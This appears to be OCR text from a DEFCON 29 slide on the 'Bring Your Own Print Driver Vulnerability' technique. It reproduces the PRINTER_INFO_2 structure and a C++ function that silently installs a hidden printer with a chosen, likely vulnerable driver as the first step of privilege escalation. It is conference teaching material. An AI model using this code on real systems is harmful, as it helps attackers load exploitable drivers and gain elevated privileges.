 INSTALLING A PRINT DRIVER
RICOH DRIVER ONLY USEFUL WHEN AVAILABLE
DARK WOLF
SOLUTIONS
PRINTER_INFO_2 structure
05/31/2018 • 5 minutes to read •
The PRINTER_INFO_2 structure specifies detailed printer information.
Syntax
C++
typedef struct _PRINTER_INFO_2 {
LPTSTR pServerName;
LPTSTR pPrinterName;
LPTSTR pShareName;
LPTSTR pPortName;
LPTSTR pDriverName;
LPTSTR pComment;
LPTSTR pLocation;
LPDEVMODE pDevMode;
LPTSTR pSepFile;
LPTSTR pPrintProcessor;
LPTSTR pDatatype;
LPTSTR pParameters;
PSECURITY_DESCRIPTOR pSecurityDescriptor;
DWORD Attributes;
DWORD Priority;
DWORD DefaultPriority;
DWORD StartTime;
DWORD UntilTime;
DWORD Status;
DWORD cJobs;
DWORD AveragePPM;
} PRINTER_INFO_2, *PPRINTER_INFO_2;
bool installPrinter(const std::string& p_driver)
{
std::cout << "[+] Installing printer" << std::endl;
std::wstring wdriver(p_driver.begin(), p_driver.end());
// install printer
PRINTER_INFO_2 printerInfo = { };
ZeroMemory(&printerInfo, sizeof(printerInfo));
printerInfo.pPortName = (LPWSTR)L"lpt1:";
printerInfo.pDriverName = (LPWSTR)wdriver.c_str();
printerInfo.pPrinterName = (LPWSTR)L"Ricoh";
printerInfo.pPrintProcessor = (LPWSTR)L"WinPrint";
printerInfo.pDatatype = (LPWSTR)L"RAW";
printerInfo.pComment = (LPWSTR)L"Poison Damage";
printerInfo.pLocation = (LPWSTR)L"Shared Ricoh Printer";
printerInfo.Attributes = PRINTER_ATTRIBUTE_RAW_ONLY | PRINTER_ATTRIBUTE_HIDDEN;
printerInfo.AveragePPM = 9001;
HANDLE hPrinter = AddPrinter(NULL, 2, (LPBYTE)&printerInfo);
if (hPrinter == 0)
{
std::cerr << "[-] Failed to create printer: " << GetLastError() << std::endl;
return false;
}
DeletePrinter(hPrinter);
ClosePrinter(hPrinter);
return true;
}
DEFCON 29
Driver Vulnerability | Jacob Baines | Bring Your Own